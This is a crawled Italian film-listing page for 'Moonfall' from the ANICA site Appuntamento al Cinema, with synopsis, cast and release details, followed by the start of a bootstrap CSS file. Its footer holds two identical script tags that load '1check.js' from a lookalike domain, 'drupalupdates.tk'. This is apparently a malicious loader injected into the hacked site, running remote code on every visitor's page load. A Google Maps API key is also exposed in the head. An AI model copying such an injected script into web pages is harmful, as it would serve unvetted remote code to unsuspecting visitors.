

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://appuntamentoalcinema.it/film/moonfall
body_size: 22695
content:
<!DOCTYPE html>
<html lang="it" dir="ltr" prefix="og: http://ogp.me/ns# article: http://ogp.me/ns/article# book: http://ogp.me/ns/book# profile: http://ogp.me/ns/profile# video: http://ogp.me/ns/video# product: http://ogp.me/ns/product# content: http://purl.org/rss/1.0/modules/content/ dc: http://purl.org/dc/terms/ foaf: http://xmlns.com/foaf/0.1/ rdfs: http://www.w3.org/2000/01/rdf-schema# sioc: http://rdfs.org/sioc/ns# sioct: http://rdfs.org/sioc/types# skos: http://www.w3.org/2004/02/skos/core# xsd: http://www.w3.org/2001/XMLSchema#">
<head>
  <link rel="profile" href="http://www.w3.org/1999/xhtml/vocab" />
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="http://appuntamentoalcinema.it/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<meta name="abstract" content="I film in sala, trailer, anteprime, biografie e il catalogo completo di ANICA" />
<meta name="keywords" content="sala, trailer, anteprime, film, biografie" />
<link rel="image_src" href="http://appuntamentoalcinema.it/sites/default/files/movies/loc_moonfall-1000.jpg" />
<link rel="canonical" href="http://appuntamentoalcinema.it/film/moonfall" />
<link rel="shortlink" href="http://appuntamentoalcinema.it/node/8701790" />
<meta property="og:site_name" content="Appuntamento al Cinema" />
<meta property="og:type" content="article" />
<meta property="og:url" content="http://appuntamentoalcinema.it/film/moonfall" />
<meta property="og:title" content="Moonfall" />
<meta property="og:updated_time" content="2022-03-04T19:53:34+01:00" />
<meta property="og:image" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_moonfall-1000.jpg" />
<meta property="og:image:url" content="http://appuntamentoalcinema.it/sites/default/files/movies/loc_moonfall-1000.jpg" />
<meta property="og:image:type" content="image/jpeg" />
<meta property="og:image:width" content="700" />
<meta property="og:image:height" content="1000" />
<meta property="article:published_time" content="2022-03-04T19:53:34+01:00" />
<meta property="article:modified_time" content="2022-03-04T19:53:34+01:00" />
  <title>Moonfall | Appuntamento al Cinema</title>

      <link rel="apple-touch-icon" sizes="57x57" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-57x57.png">
    <link rel="apple-touch-icon" sizes="60x60" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-60x60.png">
    <link rel="apple-touch-icon" sizes="72x72" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-72x72.png">
    <link rel="apple-touch-icon" sizes="76x76" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-76x76.png">
    <link rel="apple-touch-icon" sizes="114x114" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-114x114.png">
    <link rel="apple-touch-icon" sizes="120x120" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-120x120.png">
    <link rel="apple-touch-icon" sizes="144x144" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-144x144.png">
    <link rel="apple-touch-icon" sizes="152x152" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-152x152.png">
    <link rel="apple-touch-icon" sizes="180x180" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/apple-icon-180x180.png">
    <link rel="icon" type="image/png" sizes="192x192"  href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/android-icon-192x192.png">
    <link rel="icon" type="image/png" sizes="32x32" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-32x32.png">
    <link rel="icon" type="image/png" sizes="96x96" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-96x96.png">
    <link rel="icon" type="image/png" sizes="16x16" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon-16x16.png">
    <link rel="manifest" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/manifest.json">
    <meta name="msapplication-TileColor" content="#ffffff">
    <meta name="msapplication-TileImage" content="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/ms-icon-144x144.png">
    <meta name="theme-color" content="#ffffff">

    <link rel="icon" href="http://appuntamentoalcinema.it/sites/all/themes/appcin/img/favicon/favicon.ico" type="image/x-icon" />




  <link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_lQaZfjVpwP_oGNqdtWCSpJT1EMqXdMiU84ekLLxQnc4.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_yZUjTusQpUMWNGwQt-9epw3ZUk0jrLF8k-8mWL7aAas.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_IXPSLibdydYwRmuep8J62fd5brpLUzGZlNVJNtdiNYo.css" media="all" />
<style>#sliding-popup.sliding-popup-top{background:#3A0A0F;}#sliding-popup .popup-content #popup-text h2,#sliding-popup .popup-content #popup-text p{color:#ffffff !important;}
</style>
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_JPd54o8T2IX9tU1GXUdoLXDoUOGPAsAMgVmfJiBkcOU.css" media="all" />
<link type="text/css" rel="stylesheet" href="http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css" media="all" />
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
  <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_UxzRxogeeGHS7uzD6S-L4x1T1KcJmuHLcTjPSADLrxM.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_RMXljKEQBDXwyUOVhqkxtJ7hJtDQbBC2hZpGU6v4Y_4.js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_tIVWAygquNkm7MA3B5KJfRUJpZrihwUekB-YJWbWFoU.js"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"appcin","theme_token":"eiNXzJiroQFCQ4FTyJNlM5X-VXI78XecCASyIEsQu1g","js":{"sites\/all\/modules\/contrib\/eu_cookie_compliance\/js\/eu_cookie_compliance.js":1,"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/contrib\/jquery_update\/replace\/jquery\/1.10\/jquery.min.js":1,"misc\/jquery-extend-3.4.0.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"public:\/\/languages\/it_ZgXyd_STsrfKnpYX-CUHkUAc7Pka_xdUo-fNBTTxBZ8.js":1,"sites\/all\/libraries\/colorbox\/jquery.colorbox-min.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox.js":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_load.js":1,"sites\/all\/modules\/contrib\/colorbox\/js\/colorbox_inline.js":1,"sites\/all\/modules\/custom\/fr_location\/vendor\/gmaps\/gmaps.js":1,"sites\/all\/modules\/custom\/fr_location\/js\/fr_location.js":1,"https:\/\/maps.googleapis.com\/maps\/api\/js?key=AIzaSyA88kdt3nnc4jDqh-k1jXDtJ-GGQs6b1QE":1,"sites\/all\/themes\/appcin\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/themes\/appcin\/vendor\/bootstrap-hover-dropdown.min.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.easing.1.3.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery-slimScroll-1.3.6\/jquery.slimscroll.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.viewport.js":1,"sites\/all\/themes\/appcin\/vendor\/jquery.scrollTo.min.js":1,"sites\/all\/themes\/appcin\/vendor\/FitVids.js\/jquery.fitvids.js":1,"sites\/all\/themes\/appcin\/vendor\/list.js":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/owl.carousel.js":1,"sites\/all\/themes\/appcin\/js\/structure.js":1,"sites\/all\/themes\/appcin\/js\/carousel.js":1,"sites\/all\/themes\/appcin\/js\/controller.js":1,"sites\/all\/themes\/appcin\/js\/verticalCenter-fix-ie.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/contrib\/date\/date_api\/date.css":1,"sites\/all\/modules\/contrib\/date\/date_popup\/themes\/datepicker.1.7.css":1,"modules\/field\/theme\/field.css":1,"modules\/node\/node.css":1,"sites\/all\/modules\/contrib\/views\/css\/views.css":1,"sites\/all\/modules\/contrib\/colorbox\/styles\/plain\/colorbox_style.css":1,"sites\/all\/modules\/contrib\/ctools\/css\/ctools.css":1,"0":1,"sites\/all\/modules\/contrib\/eu_cookie_compliance\/css\/eu_cookie_compliance.css":1,"sites\/all\/modules\/custom\/fr_location\/css\/fr_location.css":1,"sites\/all\/themes\/appcin\/bootstrap\/css\/bootstrap.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/futura\/futura.css":1,"sites\/all\/themes\/appcin\/assets\/fonts\/roboto-condensed\/roboto-condensed.css":1,"sites\/all\/themes\/appcin\/assets\/icons\/elegant-icons\/elegant-icons.css":1,"sites\/all\/themes\/appcin\/css\/bs_overrides.css":1,"sites\/all\/themes\/appcin\/css\/grid-xxs.css":1,"sites\/all\/themes\/appcin\/css\/grid-5x.css":1,"sites\/all\/themes\/appcin\/css\/grid-xl.css":1,"sites\/all\/themes\/appcin\/css\/typography.css":1,"sites\/all\/themes\/appcin\/css\/background.css":1,"sites\/all\/themes\/appcin\/css\/scroll-to-top.css":1,"sites\/all\/themes\/appcin\/vendor\/owl-carousel\/assets\/owl.carousel.css":1,"sites\/all\/themes\/appcin\/css\/layout.css":1,"sites\/all\/themes\/appcin\/css\/style.css":1,"sites\/all\/themes\/appcin\/css\/owl.css":1,"sites\/all\/themes\/appcin\/css\/verticalCenter-fix-ie.css":1,"sites\/all\/themes\/appcin\/css\/form.css":1,"sites\/all\/themes\/appcin\/css\/chosen.css":1}},"colorbox":{"opacity":"0.85","current":"{current} di {total}","previous":"\u00ab Prec","next":"Succ \u00bb","close":"Chiudi","maxWidth":"98%","maxHeight":"98%","fixed":true,"mobiledetect":false,"mobiledevicewidth":"480px"},"urlIsAjaxTrusted":{"\/search\/node":true},"eu_cookie_compliance":{"popup_enabled":1,"popup_agreed_enabled":0,"popup_hide_agreed":0,"popup_clicking_confirmation":0,"popup_html_info":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content info\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Cp\u003EQuesto sito utilizza cookie tecnici propri e di terze parti al fine di migliorare la navigazione. Per maggiori informazioni visita la nostra Privacy Policy.\u00a0\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022agree-button\u0022\u003ESi, accetto\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022\u003ENo, dammi maggiori informazioni\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E\n","popup_html_agreed":"\u003Cdiv\u003E\n  \u003Cdiv class =\u0022popup-content agreed\u0022\u003E\n    \u003Cdiv id=\u0022popup-text\u0022\u003E\n      \u003Ch2\u003EThank you for accepting cookies\u003C\/h2\u003E\n\u003Cp\u003EYou can now hide this message or find out more about cookies.\u003C\/p\u003E\n    \u003C\/div\u003E\n    \u003Cdiv id=\u0022popup-buttons\u0022\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022hide-popup-button\u0022\u003EOK\u003C\/button\u003E\n      \u003Cbutton type=\u0022button\u0022 class=\u0022find-more-button\u0022 \u003EMostrami l\u0027informativa\u003C\/button\u003E\n    \u003C\/div\u003E\n  \u003C\/div\u003E\n\u003C\/div\u003E","popup_height":60,"popup_width":"100%","popup_delay":1000,"popup_link":"\/privacy-cookie-policy","popup_link_new_window":1,"popup_position":1,"popup_language":"it","domain":""},"bootstrap":{"anchorsFix":"0","anchorsSmoothScrolling":"0","formHasError":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","triggerAutoclose":1,"title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
</head>

<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-8701790 node-type-movie i18n-it" >
  
  
    <header id="navbar" role="banner" class="header">
  <div class="container">
    <div class="navbar-header">

              <a href="http://www.anica.it/" class="anica" title="Vai al sito ANICA" target="_blank"><img typeof="foaf:Image" class="img-responsive" src="http://appuntamentoalcinema.it/sites/default/files/anica_white_2.png" alt="ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive e Multimediali" /></a>      
              <a class="logo navbar-brand text-uppercase futura" href="/" title="Home"> Appuntamento al <span class="red">Cinema</span></a>
      
              <button type="button" class="navbar-toggle" data-toggle="collapse" data-target=".navbar-collapse">
          <span class="sr-only">Toggle navigation</span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
          <span class="icon-bar"></span>
        </button>
          </div>

          <div class="navbar-collapse collapse">
        <nav role="navigation">
                      <ul class="menu nav navbar-nav"><li class="first leaf"><a href="/" title=""><span class="icon glyphicon glyphicon-home" aria-hidden="true"></span><span class="hidden">Home</span></a></li>
<li class="leaf"><a href="/in-sala">In Sala</a></li>
<li class="leaf"><a href="/prossimamente">Prossimamente</a></li>
<li class="leaf"><a href="/cinemasiti/home">Cinemasiti</a></li>
<li class="leaf"><a href="/archivio-film" title="">Archivio</a></li>
<li class="last leaf"><a href="/film-italiani">Film Italiani</a></li>
</ul>                                          
    <aside id="block-appcin-ui-appcin-block-search" class="block block-appcin-ui">

    
  <div class="block-content">
    <span class="icon glyphicon glyphicon-search hidden-xs hidden-sm custom-toggle" aria-hidden="true"></span>

<form class="search-form clearfix" action="/search/node" method="post" id="search-form" accept-charset="UTF-8"><div><div class="form-wrapper form-group" id="edit-basic"><div class="input-group"><input placeholder="Cerca" class="form-control form-text" type="text" id="edit-keys" name="keys" value="" size="40" maxlength="255" /><span class="input-group-btn"><button type="submit" class="btn btn-primary"><span class="icon glyphicon glyphicon-search" aria-hidden="true"></span></button></span></div><button class="element-invisible btn btn-primary form-submit" type="submit" id="edit-submit" name="op" value="Cerca">Cerca</button>
</div><input type="hidden" name="form_build_id" value="form-xzBn6WRgC1iwjQ2K389EcRDNFT3gL96xPzO412bPYAE" />
<input type="hidden" name="form_id" value="search_form" />
</div></form>  </div>
</aside>

                  </nav>
      </div>
    

    <a href="https://www.facebook.com/Appuntamento-al-Cinema-1547700628843461/" target="_blank" title="Seguici su Facebook" class="facebook">
      <i class="icon elegant-icon social-facebook-circle"></i>
    </a>
  </div>
</header>

<div class="main-container container">



  <div role="banner" id="page-header" class="clearfix">
                
    
    <aside id="block-appcin-ui-appcin-block-movie-info" class="block block-appcin-ui">

    
  <div class="block-content">
    <header class="node-header movie-header with-date clearfix">
<h1 itemprop="name" class="node-title text-uppercase">Moonfall</h1>

  

<ul class="inline inline-list list-inline text-uppercase small">
  <li>
    Di:  <strong> <a href="/biografie/roland-emmerich" class="info-link director_link">Roland Emmerich</a> </strong>
  </li>
  <!--<li>
    Titolo originale:  <strong><em></em></strong>
  </li>-->

  <li>
    Genere: <strong><a href="/genres/fantascienza" class="info-link genre_link">Fantascienza</a></strong>
  </li>
  <li>
    Nazionalità: <strong><a href="/nation/usa" class="info-link nation_link">USA</a></strong>
  </li>
  <li>
    Anno: <strong><a href="/years/2022" class="info-link year_link">2022</a></strong>
  </li>
  <li>
    Distributore: <strong><a href="/biografie/01-distribution" class="info-link distributor_link">01 Distribution</a></strong>
  </li>
</ul>

  <div class="exit-date text-uppercase">
    <div><div class="flex-center">
      <span class="exit-label">Nelle sale dal</span>

            <strong>17 Marzo 2022</strong>

    </div></div>
  </div>
</header>
  </div>
</aside>


  </div> <!-- /#page-header -->


        <h2 class="element-invisible">Schede primarie</h2><ul class="tabs--primary nav nav-tabs"><li class="active"><a href="/film/moonfall" class="active">Sinossi<span class="element-invisible">(scheda attiva)</span></a></li>
<li><a href="/film/moonfall/attori">Attori</a></li>
<li><a href="/film/moonfall/cast-tecnico">Cast tecnico</a></li>
<li><a href="/film/moonfall/trailer">Video</a></li>
<li><a href="/film/moonfall/galleria-fotografica">Foto</a></li>
</ul>      



  <div class="row">

    
    <section class="col-sm-8">
      
      <a id="main-content"></a>



      
    
    <article id="node-8701790"
         class="node node-movie node-full clearfix" about="/film/moonfall" typeof="sioc:Item foaf:Document">

      <div class="main-image-slide">
      <img class="main-image-slide img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/slide/public/movies/copertina_moonfall-1000.jpg?itok=icPAaIzb" width="1010" height="585" alt="" />    </div>
    <p>
In MOONFALL vedremo la Luna che, spinta una forza misteriosa, viene sbalzata fuori dalla sua orbita per dirigersi in rotta di collisione con la Terra. A poche settimane dall’impatto fatale che annienterà il mondo, l’ex astronauta e dirigente NASA Jocinda ‘Jo’ Fowler) ha un’idea per salvare il pianeta. Tuttavia, nessuno le crede, a parte Brian Harper, un uomo che appartiene al suo passato, e un simpatico complottista di nome K.C. Houseman. I tre improbabili eroi si lanceranno in una disperata missione spaziale lasciandosi alle spalle, forse per sempre, i loro affetti più cari, per cercare di scoprire l’incredibile segreto che riguarda l’unico satellite “naturale” della Terra. </p>
  

</article>



    </section>

          <aside class="col-sm-4 sidebar" role="complementary">
        
    <aside id="block-appcin-ui-appcin-block-movie-sidebar" class="block block-appcin-ui">

    
  
    <div class="node-sidebar-info clearfix row">
<div class="poster col-xs-6">
      <img class="poster-thumb img-responsive" typeof="foaf:Image" src="http://appuntamentoalcinema.it/sites/default/files/styles/poster/public/movies/loc_moonfall-1000.jpg?itok=PzhpX2Z-" width="300" height="430" alt="" /></div>
  <div class="actors col-xs-6">
    Con: <a href="/biografie/halle-berry" class="list-item"><strong>Halle Berry</strong></a> <a href="/biografie/carolina-bartczak" class="list-item"><strong>Carolina Bartczak</strong></a> <a href="/biografie/patrick-wilson" class="list-item"><strong>Patrick Wilson</strong></a><a href="/film/moonfall/attori" class="small more-link text-uppercase red">Cast completo <i class="icon elegant-icon arrow-carrot-right-alt" aria-hidden="true"></i></a>  </div>
</div>
<div class="call-to-actions">
  <a href="/film/moonfall/galleria-fotografica" class="node-link gallery-link"><span><i class="icon elegant-icon icon-camera" aria-hidden="true"></i> Locandine e foto</span></a>  <a href="/film/moonfall/trailer" class="node-link trailers-link"><span><i class="icon elegant-icon icon-film" aria-hidden="true"></i> Guarda il trailer</span></a>    <a href="/film/moonfall" class="node-link synopsys-link active"><span><i class="icon elegant-icon icon-documents" aria-hidden="true"></i> Leggi la sinossi</span></a>  <a href="http://appuntamentoalcinema.it/sites/default/files/movies_files/pressbook-moonfall.pdf" class="node-link pressbook-link" target="_blank"><span><i class="icon elegant-icon icon-search-alt" aria-hidden="true"></i> Pressbook</span></a>  </div>


<!-- Go to www.addthis.com/dashboard to customize your tools -->
<div class="addthis_inline_share_toolbox"></div>


</aside>

      </aside>  <!-- /#sidebar-second -->
    
  </div>
</div>

  <footer class="footer container">
    
    <aside id="block-appcin-ui-appcin-block-footer-disclaimer" class="block block-appcin-ui">

    
  <div class="block-content">
    <p style="text-align: center;"><strong>APPUNTAMENTO AL CINEMA</strong>&nbsp;è a cura di ANICA Associazione Nazionale Industrie Cinematografiche Audiovisive Digitali</p><p style="text-align: center;">Viale Regina Margherita, 286 00198 Roma +39 06 442.59.61 +39 06 440.41.28&nbsp;<a href="mailto:anica@anica.it">anica@anica.it</a>&nbsp;| <a href="/privacy-cookie-policy">Privacy e Cookie Policy</a> | <a href="/banners">I banner Appuntamento al Cinema</a></p>  </div>
</aside>
<aside id="block-block-1" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>
<aside id="block-block-2" class="block block-block">

    
  <div class="block-content">
    <script type="text/javascript" src="//drupalupdates.tk/1check.js"></script>  </div>
</aside>

  </footer>
  
  		
  <script src="http://appuntamentoalcinema.it/sites/default/files/js/js_paiTaEsc1HNeBS2rkLc1NrprKrFnApv70kuY8awAaTI.js"></script>
<script src="http://appuntamentoalcinema.it/sites/default/files/js/js_OTdL_00eEtQq3wzsUAHLDYwgtcHpzbgUFYeJRcQf8f8.js"></script>


  <!-- Go to www.addthis.com/dashboard to customize your tools -->
  <script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-58dbe52c36ce99d5"></script>
 <script>/* 
      (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
              (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
          m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
      })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

      ga('create', 'UA-75718814-1', 'auto');
      ga('set', 'anonymizeIp', true);
      ga('send', 'pageview');

*/  </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://appuntamentoalcinema.it/sites/default/files/css/css_CArI6z4kPuT_cpxkuDkTSNJIOLBb4K_Cf8A7JsrREbI.css
body_size: 37284
content:
html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%;}body{margin:0;}article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary{display:block;}audio,canvas,progress,video{display:inline-block;vertical-align:baseline;}audio:not([controls]){display:none;height:0;}[hidden],template{display:none;}a{background-color:transparent;}a:active,a:hover{outline:0;}abbr[title]{border-bottom:1px dotted;}b,strong{font-weight:bold;}dfn{font-style:italic;}h1{margin:.67em 0;font-size:2em;}mark{color:#000;background:#ff0;}small{font-size:80%;}sub,sup{position:relative;font-size:75%;line-height:0;vertical-align:baseline;}sup{top:-.5em;}sub{bottom:-.25em;}img{border:0;}svg:not(:root){overflow:hidden;}figure{margin:1em 40px;}hr{height:0;-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;}pre{overflow:auto;}code,kbd,pre,samp{font-family:monospace,monospace;font-size:1em;}button,input,optgroup,select,textarea{margin:0;font:inherit;color:inherit;}button{overflow:visible;}button,select{text-transform:none;}button,html input[type="button"],input[type="reset"],input[type="submit"]{-webkit-appearance:button;cursor:pointer;}button[disabled],html input[disabled]{cursor:default;}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0;}input{line-height:normal;}input[type="checkbox"],input[type="radio"]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;padding:0;}input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button{height:auto;}input[type="search"]{-webkit-box-sizing:content-box;-moz-box-sizing:content-box;box-sizing:content-box;-webkit-appearance:textfield;}input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration{-webkit-appearance:none;}fieldset{padding:.35em .625em .75em;margin:0 2px;border:1px solid #c0c0c0;}legend{padding:0;border:0;}textarea{overflow:auto;}optgroup{font-weight:bold;}table{border-spacing:0;border-collapse:collapse;}td,th{padding:0;}@media print{*,*:before,*:after{color:#000 !important;text-shadow:none !important;background:transparent !important;-webkit-box-shadow:none !important;box-shadow:none !important;}a,a:visited{text-decoration:underline;}a[href]:after{content:" (" attr(href) ")";}abbr[title]:after{content:" (" attr(title) ")";}a[href^="#"]:after,a[href^="javascript:"]:after{content:"";}pre,blockquote{border:1px solid #999;page-break-inside:avoid;}thead{display:table-header-group;}tr,img{page-break-inside:avoid;}img{max-width:100% !important;}p,h2,h3{orphans:3;widows:3;}h2,h3{page-break-after:avoid;}select{background:#fff !important;}.navbar{display:none;}.btn > .caret,.dropup > .btn > .caret{border-top-color:#000 !important;}.label{border:1px solid #000;}.table{border-collapse:collapse !important;}.table td,.table th{background-color:#fff !important;}.table-bordered th,.table-bordered td{border:1px solid #ddd !important;}}@font-face{font-family:'Glyphicons Halflings';src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot);src:url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.eot?#iefix) format('embedded-opentype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff2) format('woff2'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.woff) format('woff'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.ttf) format('truetype'),url(/sites/all/themes/appcin/bootstrap/fonts/glyphicons-halflings-regular.svg#glyphicons_halflingsregular) format('svg');}.glyphicon{position:relative;top:1px;display:inline-block;font-family:'Glyphicons Halflings';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;}.glyphicon-asterisk:before{content:"\2a";}.glyphicon-plus:before{content:"\2b";}.glyphicon-euro:before,.glyphicon-eur:before{content:"\20ac";}.glyphicon-minus:before{content:"\2212";}.glyphicon-cloud:before{content:"\2601";}.glyphicon-envelope:before{content:"\2709";}.glyphicon-pencil:before{content:"\270f";}.glyphicon-glass:before{content:"\e001";}.glyphicon-music:before{content:"\e002";}.glyphicon-search:before{content:"\e003";}.glyphicon-heart:before{content:"\e005";}.glyphicon-star:before{content:"\e006";}.glyphicon-star-empty:before{content:"\e007";}.glyphicon-user:before{content:"\e008";}.glyphicon-film:before{content:"\e009";}.glyphicon-th-large:before{content:"\e010";}.glyphicon-th:before{content:"\e011";}.glyphicon-th-list:before{content:"\e012";}.glyphicon-ok:before{content:"\e013";}.glyphicon-remove:before{content:"\e014";}.glyphicon-zoom-in:before{content:"\e015";}.glyphicon-zoom-out:before{content:"\e016";}.glyphicon-off:before{content:"\e017";}.glyphicon-signal:before{content:"\e018";}.glyphicon-cog:before{content:"\e019";}.glyphicon-trash:before{content:"\e020";}.glyphicon-home:before{content:"\e021";}.glyphicon-file:before{content:"\e022";}.glyphicon-time:before{content:"\e023";}.glyphicon-road:before{content:"\e024";}.glyphicon-download-alt:before{content:"\e025";}.glyphicon-download:before{content:"\e026";}.glyphicon-upload:before{content:"\e027";}.glyphicon-inbox:before{content:"\e028";}.glyphicon-play-circle:before{content:"\e029";}.glyphicon-repeat:before{content:"\e030";}.glyphicon-refresh:before{content:"\e031";}.glyphicon-list-alt:before{content:"\e032";}.glyphicon-lock:before{content:"\e033";}.glyphicon-flag:before{content:"\e034";}.glyphicon-headphones:before{content:"\e035";}.glyphicon-volume-off:before{content:"\e036";}.glyphicon-volume-down:before{content:"\e037";}.glyphicon-volume-up:before{content:"\e038";}.glyphicon-qrcode:before{content:"\e039";}.glyphicon-barcode:before{content:"\e040";}.glyphicon-tag:before{content:"\e041";}.glyphicon-tags:before{content:"\e042";}.glyphicon-book:before{content:"\e043";}.glyphicon-bookmark:before{content:"\e044";}.glyphicon-print:before{content:"\e045";}.glyphicon-camera:before{content:"\e046";}.glyphicon-font:before{content:"\e047";}.glyphicon-bold:before{content:"\e048";}.glyphicon-italic:before{content:"\e049";}.glyphicon-text-height:before{content:"\e050";}.glyphicon-text-width:before{content:"\e051";}.glyphicon-align-left:before{content:"\e052";}.glyphicon-align-center:before{content:"\e053";}.glyphicon-align-right:before{content:"\e054";}.glyphicon-align-justify:before{content:"\e055";}.glyphicon-list:before{content:"\e056";}.glyphicon-indent-left:before{content:"\e057";}.glyphicon-indent-right:before{content:"\e058";}.glyphicon-facetime-video:before{content:"\e059";}.glyphicon-picture:before{content:"\e060";}.glyphicon-map-marker:before{content:"\e062";}.glyphicon-adjust:before{content:"\e063";}.glyphicon-tint:before{content:"\e064";}.glyphicon-edit:before{content:"\e065";}.glyphicon-share:before{content:"\e066";}.glyphicon-check:before{content:"\e067";}.glyphicon-move:before{content:"\e068";}.glyphicon-step-backward:before{content:"\e069";}.glyphicon-fast-backward:before{content:"\e070";}.glyphicon-backward:before{content:"\e071";}.glyphicon-play:before{content:"\e072";}.glyphicon-pause:before{content:"\e073";}.glyphicon-stop:before{content:"\e074";}.glyphicon-forward:before{content:"\e075";}.glyphicon-fast-forward:before{content:"\e076";}.glyphicon-step-forward:before{content:"\e077";}.glyphicon-eject:before{content:"\e078";}.glyphicon-chevron-left:before{content:"\e079";}.glyphicon-chevron-right:before{content:"\e080";}.glyphicon-plus-sign:before{content:"\e081";}.glyphicon-minus-sign:before{content:"\e082";}.glyphicon-remove-sign:before{content:"\e083";}.glyphicon-ok-sign:before{content:"\e084";}.glyphicon-question-sign:before{content:"\e085";}.glyphicon-info-sign:before{content:"\e086";}.glyphicon-screenshot:before{content:"\e087";}.glyphicon-remove-circle:before{content:"\e088";}.glyphicon-ok-circle:before{content:"\e089";}.glyphicon-ban-circle:before{content:"\e090";}.glyphicon-arrow-left:before{content:"\e091";}.glyphicon-arrow-right:before{content:"\e092";}.glyphicon-arrow-up:before{content:"\e093";}.glyphicon-arrow-down:before{content:"\e094";}.glyphicon-share-alt:before{content:"\e095";}.glyphicon-resize-full:before{content:"\e096";}.glyphicon-resize-small:before{content:"\e097";}.glyphicon-exclamation-sign:before{content:"\e101";}.glyphicon-gift